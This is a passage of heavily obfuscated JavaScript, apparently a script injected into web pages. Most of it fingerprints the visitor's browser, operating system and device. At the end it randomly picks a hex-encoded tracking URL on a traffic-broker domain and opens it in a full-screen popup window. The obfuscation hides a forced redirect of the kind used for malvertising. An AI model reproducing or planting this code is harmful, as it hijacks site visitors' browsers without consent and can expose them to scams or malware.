'\x55\x76\x73\x49'),'\x6f\x70\x65\x72\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||_0x53332a}:/SamsungBrowser/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x66', '\x32\x4c\x72\x7a'),'\x73\x61\x6d\x73\x75\x6e\x67\x42\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i[_0x1b84('0x67', '\x67\x4e\x48\x29')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4f\x70\x65\x72\x61\x20\x43\x6f\x61\x73\x74','\x63\x6f\x61\x73\x74':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x68', '\x32\x4c\x72\x7a'),'\x79\x61\x6e\x64\x65\x78\x62\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i[_0x1b84('0x69', '\x77\x62\x63\x41')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x55\x43\x20\x42\x72\x6f\x77\x73\x65\x72','\x75\x63\x62\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i[_0x1b84('0x67', '\x67\x4e\x48\x29')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4d\x61\x78\x74\x68\x6f\x6e','\x6d\x61\x78\x74\x68\x6f\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6a', '\x57\x4a\x31\x71'),'\x65\x70\x69\x70\x68\x61\x6e\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i[_0x1b84('0x6b', '\x54\x57\x51\x70')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x50\x75\x66\x66\x69\x6e','\x70\x75\x66\x66\x69\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x6c\x65\x69\x70\x6e\x69\x72','\x73\x6c\x65\x69\x70\x6e\x69\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i[_0x1b84('0x40', '\x36\x21\x24\x43')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6c', '\x24\x54\x62\x59'),'\x6b\x4d\x65\x6c\x65\x6f\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:_0x27820e?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6d', '\x5a\x42\x70\x39'),'\x77\x69\x6e\x64\x6f\x77\x73\x70\x68\x6f\x6e\x65':_0x4661ac},_0x1702a6?(_0x3288b6[_0x1b84('0x6e', '\x32\x4c\x72\x7a')]=_0x4661ac,_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1702a6):(_0x3288b6[_0x1b84('0x6f', '\x63\x5b\x23\x6e')]=_0x4661ac,_0x3288b6[_0x1b84('0x44', '\x24\x54\x62\x59')]=_0x23b6d1(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i[_0x1b84('0x70', '\x45\x6b\x76\x75')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x71', '\x44\x65\x76\x36'),'\x6d\x73\x69\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:_0x9dab1?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x72', '\x6c\x4d\x77\x6f'),'\x63\x68\x72\x6f\x6d\x65\x6f\x73':_0x4661ac,'\x63\x68\x72\x6f\x6d\x65\x42\x6f\x6f\x6b':_0x4661ac,'\x63\x68\x72\x6f\x6d\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i[_0x1b84('0x73', '\x44\x65\x76\x36')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x20\x45\x64\x67\x65','\x6d\x73\x65\x64\x67\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x1702a6}:/vivaldi/i[_0x1b84('0x74', '\x23\x24\x32\x52')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x75', '\x32\x4c\x72\x7a'),'\x76\x69\x76\x61\x6c\x64\x69':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/vivaldi\/(\d+(\.\d+)?)/i)||_0x53332a}:_0x5b5351?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x61\x69\x6c\x66\x69\x73\x68','\x73\x61\x69\x6c\x66\x69\x73\x68':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i[_0x1b84('0x74', '\x23\x24\x32\x52')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x65\x61\x4d\x6f\x6e\x6b\x65\x79','\x73\x65\x61\x6d\x6f\x6e\x6b\x65\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i['\x74\x65\x73\x74'](_0x5788be)?(_0x3288b6={'\x6e\x61\x6d\x65':'\x46\x69\x72\x65\x66\x6f\x78','\x66\x69\x72\x65\x66\x6f\x78':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i['\x74\x65\x73\x74'](_0x5788be)&&(_0x3288b6['\x66\x69\x72\x65\x66\x6f\x78\x6f\x73']=_0x4661ac)):_0x3d33d4?_0x3288b6={'\x6e\x61\x6d\x65':'\x41\x6d\x61\x7a\x6f\x6e\x20\x53\x69\x6c\x6b','\x73\x69\x6c\x6b':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x50\x68\x61\x6e\x74\x6f\x6d\x4a\x53','\x70\x68\x61\x6e\x74\x6f\x6d':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x76', '\x77\x70\x51\x36'),'\x73\x6c\x69\x6d\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|bb\d+/i[_0x1b84('0x62', '\x2a\x23\x6f\x54')](_0x5788be)||/rim\stablet/i[_0x1b84('0x77', '\x59\x66\x66\x24')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x78', '\x44\x65\x76\x36'),'\x62\x6c\x61\x63\x6b\x62\x65\x72\x72\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_0x2342d9?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x79', '\x59\x66\x66\x24'),'\x77\x65\x62\x6f\x73':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x5788be)&&(_0x3288b6[_0x1b84('0x7a', '\x6b\x52\x37\x75')]=_0x4661ac)):/bada/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7b', '\x23\x71\x4a\x44'),'\x62\x61\x64\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/dolfin\/(\d+(\.\d+)?)/i)}:_0x4aa0f8?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7c', '\x73\x34\x32\x26'),'\x74\x69\x7a\x65\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||_0x53332a}:/qupzilla/i[_0x1b84('0x70', '\x45\x6b\x76\x75')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7d', '\x33\x74\x41\x28'),'\x71\x75\x70\x7a\x69\x6c\x6c\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||_0x53332a}:/chromium/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7e', '\x2a\x23\x6f\x54'),'\x63\x68\x72\x6f\x6d\x69\x75\x6d':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||_0x53332a}:/chrome|crios|crmo/i[_0x1b84('0x7f', '\x75\x62\x25\x4e')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x43\x68\x72\x6f\x6d\x65','\x63\x68\x72\x6f\x6d\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:_0x43accd?_0x3288b6={'\x6e\x61\x6d\x65':'\x41\x6e\x64\x72\x6f\x69\x64','\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a}:/safari|applewebkit/i[_0x1b84('0x80', '\x55\x76\x73\x49')](_0x5788be)?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x81', '\x33\x74\x41\x28'),'\x73\x61\x66\x61\x72\x69':_0x4661ac},_0x53332a&&(_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x53332a)):_0x32dbbe?(_0x3288b6={'\x6e\x61\x6d\x65':_0x32dbbe=='\x69\x70\x68\x6f\x6e\x65'?'\x69\x50\x68\x6f\x6e\x65':_0x32dbbe=='\x69\x70\x61\x64'?'\x69\x50\x61\x64':_0x1b84('0x82', '\x72\x35\x30\x43')},_0x53332a&&(_0x3288b6[_0x1b84('0x83', '\x6e\x79\x73\x58')]=_0x53332a)):/googlebot/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x47\x6f\x6f\x67\x6c\x65\x62\x6f\x74','\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/googlebot\/(\d+(\.\d+))/i)||_0x53332a}:_0x3288b6={'\x6e\x61\x6d\x65':_0x23b6d1(/^(.*)\/(.*) /),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4928be(/^(.*)\/(.*) /)},!_0x3288b6[_0x1b84('0x84', '\x33\x59\x41\x36')]&&/(apple)?webkit/i[_0x1b84('0x85', '\x78\x25\x35\x23')](_0x5788be)?(/(apple)?webkit\/537\.36/i[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x5788be)?(_0x3288b6['\x6e\x61\x6d\x65']=_0x3288b6[_0x1b84('0x86', '\x65\x79\x6d\x49')]||_0x1b84('0x87', '\x68\x69\x52\x40'),_0x3288b6[_0x1b84('0x88', '\x5e\x41\x42\x71')]=_0x4661ac):(_0x3288b6[_0x1b84('0x89', '\x75\x62\x25\x4e')]=_0x3288b6['\x6e\x61\x6d\x65']||_0x1b84('0x8a', '\x6e\x79\x73\x58'),_0x3288b6['\x77\x65\x62\x6b\x69\x74']=_0x4661ac),!_0x3288b6[_0x1b84('0x8b', '\x32\x4c\x72\x7a')]&&_0x53332a&&(_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x53332a)):!_0x3288b6[_0x1b84('0x8c', '\x57\x4a\x31\x71')]&&/gecko\//i[_0x1b84('0x8d', '\x51\x55\x6f\x76')](_0x5788be)&&(_0x3288b6['\x6e\x61\x6d\x65']=_0x3288b6[_0x1b84('0x8e', '\x5a\x42\x70\x39')]||'\x47\x65\x63\x6b\x6f',_0x3288b6[_0x1b84('0x8f', '\x55\x76\x73\x49')]=_0x4661ac,_0x3288b6[_0x1b84('0x90', '\x5e\x41\x42\x71')]=_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']||_0x23b6d1(/gecko\/(\d+(\.\d+)?)/i)),!_0x3288b6['\x6d\x73\x65\x64\x67\x65']&&(_0x43accd||_0x3288b6[_0x1b84('0x91', '\x79\x59\x67\x33')])?_0x3288b6[_0x1b84('0x92', '\x26\x75\x57\x57')]=_0x4661ac:_0x32dbbe?(_0x3288b6[_0x32dbbe]=_0x4661ac,_0x3288b6[_0x1b84('0x93', '\x2a\x45\x30\x39')]=_0x4661ac):_0x1a8e63?_0x3288b6[_0x1b84('0x94', '\x5a\x42\x70\x39')]=_0x4661ac:_0x6b9e07?_0x3288b6[_0x1b84('0x95', '\x23\x24\x32\x52')]=_0x4661ac:_0x3b6da7?_0x3288b6['\x77\x69\x6e\x64\x6f\x77\x73']=_0x4661ac:_0x59634e&&(_0x3288b6[_0x1b84('0x96', '\x6e\x79\x73\x58')]=_0x4661ac);var _0x21ea35='';_0x3288b6[_0x1b84('0x97', '\x26\x75\x57\x57')]?_0x21ea35=_0x23b6d1(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):_0x32dbbe?(_0x21ea35=_0x23b6d1(/os (\d+([_\s]\d+)*) like mac os x/i),_0x21ea35=_0x21ea35[_0x1b84('0x98', '\x50\x78\x45\x26')](/[_\s]/g,'\x2e')):_0x43accd?_0x21ea35=_0x23b6d1(/android[ \/-](\d+(\.\d+)*)/i):_0x3288b6['\x77\x65\x62\x6f\x73']?_0x21ea35=_0x23b6d1(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x99', '\x72\x35\x30\x43')]?_0x21ea35=_0x23b6d1(/rim\stablet\sos\s(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x9a', '\x24\x54\x62\x59')]?_0x21ea35=_0x23b6d1(/bada\/(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x9b', '\x2a\x23\x6f\x54')]&&(_0x21ea35=_0x23b6d1(/tizen[\/\s](\d+(\.\d+)*)/i)),_0x21ea35&&(_0x3288b6['\x6f\x73\x76\x65\x72\x73\x69\x6f\x6e']=_0x21ea35);var _0x2aef26=_0x21ea35[_0x1b84('0x9c', '\x65\x79\x6d\x49')]('\x2e')[0x0];if(_0x17cda7||_0x4e41c0||_0x32dbbe==_0x1b84('0x9d', '\x77\x48\x32\x31')||_0x43accd&&(_0x2aef26==0x3||_0x2aef26>=0x4&&!_0x571899)||_0x3288b6[_0x1b84('0x9e', '\x2a\x23\x6f\x54')])_0x3288b6[_0x1b84('0x9f', '\x73\x34\x32\x26')]=_0x4661ac;else if(_0x571899||_0x32dbbe=='\x69\x70\x68\x6f\x6e\x65'||_0x32dbbe==_0x1b84('0xa0', '\x59\x66\x66\x24')||_0x43accd||_0x562c1a||_0x3288b6[_0x1b84('0xa1', '\x5e\x41\x42\x71')]||_0x3288b6[_0x1b84('0xa2', '\x32\x4c\x72\x7a')]||_0x3288b6[_0x1b84('0xa3', '\x32\x4c\x72\x7a')])_0x3288b6['\x6d\x6f\x62\x69\x6c\x65']=_0x4661ac;return _0x3288b6[_0x1b84('0xa4', '\x5b\x72\x28\x38')]||_0x3288b6[_0x1b84('0xa5', '\x55\x34\x6f\x38')]&&_0x3288b6[_0x1b84('0xa6', '\x33\x59\x41\x36')]>=0xa||_0x3288b6['\x79\x61\x6e\x64\x65\x78\x62\x72\x6f\x77\x73\x65\x72']&&_0x3288b6[_0x1b84('0xa7', '\x26\x78\x40\x48')]>=0xf||_0x3288b6[_0x1b84('0xa8', '\x79\x59\x67\x33')]&&_0x3288b6[_0x1b84('0xa9', '\x68\x69\x52\x40')]>=0x1||_0x3288b6[_0x1b84('0xaa', '\x45\x6b\x76\x75')]&&_0x3288b6[_0x1b84('0xab', '\x68\x5d\x5a\x35')]>=0x14||_0x3288b6['\x73\x61\x6d\x73\x75\x6e\x67\x42\x72\x6f\x77\x73\x65\x72']&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']>=0x4||_0x3288b6[_0x1b84('0xac', '\x54\x4e\x43\x2a')]&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']>=0x14||_0x3288b6['\x73\x61\x66\x61\x72\x69']&&_0x3288b6[_0x1b84('0xad', '\x75\x54\x59\x57')]>=0x6||_0x3288b6['\x6f\x70\x65\x72\x61']&&_0x3288b6[_0x1b84('0xae', '\x75\x62\x25\x4e')]>=0xa||_0x3288b6['\x69\x6f\x73']&&_0x3288b6[_0x1b84('0xaf', '\x23\x24\x32\x52')]&&_0x3288b6[_0x1b84('0xb0', '\x68\x5d\x5a\x35')][_0x1b84('0xb1', '\x36\x21\x24\x43')]('\x2e')[0x0]>=0x6||_0x3288b6[_0x1b84('0xb2', '\x75\x62\x25\x4e')]&&_0x3288b6[_0x1b84('0xb3', '\x50\x78\x45\x26')]>=10.1||_0x3288b6[_0x1b84('0xb4', '\x44\x65\x76\x36')]&&_0x3288b6[_0x1b84('0xb5', '\x59\x66\x66\x24')]>=0x14?_0x3288b6['\x61']=_0x4661ac:_0x3288b6[_0x1b84('0xb6', '\x2a\x45\x30\x39')]&&_0x3288b6[_0x1b84('0xb7', '\x79\x59\x67\x33')]<0xa||_0x3288b6[_0x1b84('0xb8', '\x5e\x41\x42\x71')]&&_0x3288b6[_0x1b84('0xb9', '\x65\x79\x6d\x49')]<0x14||_0x3288b6[_0x1b84('0xba', '\x5b\x72\x28\x38')]&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']<0x14||_0x3288b6[_0x1b84('0x45', '\x23\x24\x32\x52')]&&_0x3288b6[_0x1b84('0xbb', '\x38\x70\x30\x75')]<0x6||_0x3288b6[_0x1b84('0xbc', '\x36\x21\x24\x43')]&&_0x3288b6[_0x1b84('0xbd', '\x77\x6f\x25\x4a')]<0xa||_0x3288b6[_0x1b84('0xbe', '\x77\x70\x51\x36')]&&_0x3288b6[_0x1b84('0xbf', '\x55\x34\x6f\x38')]&&_0x3288b6['\x6f\x73\x76\x65\x72\x73\x69\x6f\x6e'][_0x1b84('0xc0', '\x33\x74\x41\x28')]('\x2e')[0x0]<0x6||_0x3288b6['\x63\x68\x72\x6f\x6d\x69\x75\x6d']&&_0x3288b6[_0x1b84('0xa7', '\x26\x78\x40\x48')]<0x14?_0x3288b6['\x63']=_0x4661ac:_0x3288b6['\x78']=_0x4661ac,_0x3288b6;}function _0x281c05(_0x23d25d){return _0x23d25d[_0x1b84('0xc1', '\x24\x54\x62\x59')]('\x2e')['\x6c\x65\x6e\x67\x74\x68'];}function _0x392d52(_0xab5e13,_0x11e5dd){var _0x24a45d=[],_0x227732;if(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1b84('0xc2', '\x36\x21\x24\x43')])return Array[_0x1b84('0xc3', '\x36\x21\x24\x43')]['\x6d\x61\x70'][_0x1b84('0xc4', '\x5a\x42\x70\x39')](_0xab5e13,_0x11e5dd);for(_0x227732=0x0;_0x227732<_0xab5e13['\x6c\x65\x6e\x67\x74\x68'];_0x227732++)_0x24a45d[_0x1b84('0xc5', '\x54\x57\x51\x70')](_0x11e5dd(_0xab5e13[_0x227732]));return _0x24a45d;}function _0x154c4b(_0x454669){var _0x5544e7=Math[_0x1b84('0xc6', '\x65\x79\x6d\x49')](_0x281c05(_0x454669[0x0]),_0x281c05(_0x454669[0x1])),_0x4ec459=_0x392d52(_0x454669,function(_0x1873e9){var _0x2894f9=_0x5544e7-_0x281c05(_0x1873e9);return _0x1873e9+=new Array(_0x2894f9+0x1)[_0x1b84('0xc7', '\x72\x35\x30\x43')]('\x2e\x30'),_0x392d52(_0x1873e9['\x73\x70\x6c\x69\x74']('\x2e'),function(_0x35c3ba){return new Array(0x14-_0x35c3ba['\x6c\x65\x6e\x67\x74\x68'])[_0x1b84('0xc8', '\x55\x76\x73\x49')]('\x30')+_0x35c3ba;})['\x72\x65\x76\x65\x72\x73\x65']();});while(--_0x5544e7>=0x0){if(_0x4ec459[0x0][_0x5544e7]>_0x4ec459[0x1][_0x5544e7])return 0x1;if(_0x4ec459[0x0][_0x5544e7]!==_0x4ec459[0x1][_0x5544e7])return-0x1;if(_0x5544e7===0x0)return 0x0;}}function _0x56b0f8(_0x293c93,_0x2a63de,_0x3361ab){var _0x427935=_0xf4fd6b;typeof _0x2a63de==_0x1b84('0xc9', '\x44\x65\x76\x36')&&(_0x3361ab=_0x2a63de,_0x2a63de=void 0x0),_0x2a63de===void 0x0&&(_0x2a63de=!0x1),_0x3361ab&&(_0x427935=_0x1c81c2(_0x3361ab));var _0x3cc312=''+_0x427935['\x76\x65\x72\x73\x69\x6f\x6e'];for(var _0x16ab40 in _0x293c93)if(_0x293c93[_0x1b84('0xca', '\x54\x4e\x43\x2a')](_0x16ab40)&&_0x427935[_0x16ab40])return _0x154c4b([_0x3cc312,_0x293c93[_0x16ab40]])<0x0;return _0x2a63de;}function _0x447f3e(_0x21dd2b,_0x43c3a4,_0x2457be){return!_0x56b0f8(_0x21dd2b,_0x43c3a4,_0x2457be);}var _0x4661ac=!0x0,_0xf4fd6b=_0x1c81c2(typeof navigator!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?navigator[_0x1b84('0xcb', '\x41\x56\x23\x5e')]||'':'');return _0xf4fd6b[_0x1b84('0xcc', '\x68\x69\x52\x40')]=function(_0x5e4b3d){for(var _0x3f136d=0x0;_0x3f136d<_0x5e4b3d[_0x1b84('0xcd', '\x36\x21\x24\x43')];++_0x3f136d){var _0x6a583=_0x5e4b3d[_0x3f136d];if(typeof _0x6a583=='\x73\x74\x72\x69\x6e\x67'&&_0x6a583 in _0xf4fd6b)return!0x0;}return!0x1;},_0xf4fd6b[_0x1b84('0xce', '\x26\x75\x57\x57')]=_0x56b0f8,_0xf4fd6b['\x63\x6f\x6d\x70\x61\x72\x65\x56\x65\x72\x73\x69\x6f\x6e\x73']=_0x154c4b,_0xf4fd6b[_0x1b84('0xcf', '\x57\x4a\x31\x71')]=_0x447f3e,_0xf4fd6b[_0x1b84('0xd0', '\x70\x5b\x4c\x79')]=_0x1c81c2,_0xf4fd6b;}();u['\x70\x6f\x72\x74\x61\x62\x6c\x65']=u['\x74\x61\x62\x6c\x65\x74']||u[_0x1b84('0xd1', '\x55\x76\x73\x49')];u[_0x1b84('0xd2', '\x5e\x41\x42\x71')]=u[_0x1b84('0xd3', '\x6c\x4d\x77\x6f')];u[_0x1b84('0xd4', '\x75\x54\x59\x57')]=!u[_0x1b84('0xd5', '\x59\x66\x66\x24')];r=Math['\x72\x61\x6e\x64\x6f\x6d']();function _0x1781e9(_0x535d48){return Math['\x72\x61\x6e\x64\x6f\x6d']()<_0x535d48;};var _0x485769=function(_0x40cd81){var _0x1c27c=0x0;var _0x1cd874=Math['\x72\x61\x6e\x64\x6f\x6d']();return function(_0x50eb24){r=_0x1cd874<_0x50eb24+_0x1c27c;_0x1c27c+=_0x50eb24;return r;};}();if(u[_0x1b84('0xd6', '\x24\x54\x62\x59')])return;if(_0x485769(0.33))return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':_0x1b84('0xd7', '\x77\x70\x51\x36')};if(_0x485769(0.33))return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':_0x1b84('0xd8', '\x54\x57\x51\x70')};if(0x1)return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':'\x68\x74\x74\x70\x3a\x2f\x2f\x67\x6f\x32\x63\x6c\x69\x6b\x73\x2e\x6e\x65\x74\x2f\x67\x6f\x2f\x32\x36\x31\x37\x2f\x35\x3f\x73\x75\x62\x69\x64\x31\x3d\x36\x37\x31\x32\x33\x62\x64\x36\x34\x32\x37\x65\x65\x38\x66\x64\x61\x33\x66\x62\x32\x37\x65\x34\x63\x38\x30\x61\x26\x71\x3d'};}();;if(tu)if(tu['\x69\x73\x5f\x75\x72\x6c'])m_f3(tu['\x64'],_0x400fb5,_0x1d8516,{'\x6e\x61\x6d\x65':_0x1b84('0xd9', '\x26\x78\x40\x48'),'\x77\x69\x64\x74\x68':screen[_0x1b84('0xda', '\x5d\x54\x33\x33')],'\x68\x65\x69\x67\x68\x74':screen['\x68\x65\x69\x67\x68\x74'],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x72\x69\x67\x68\x74\x63\x6c':0x0});};}());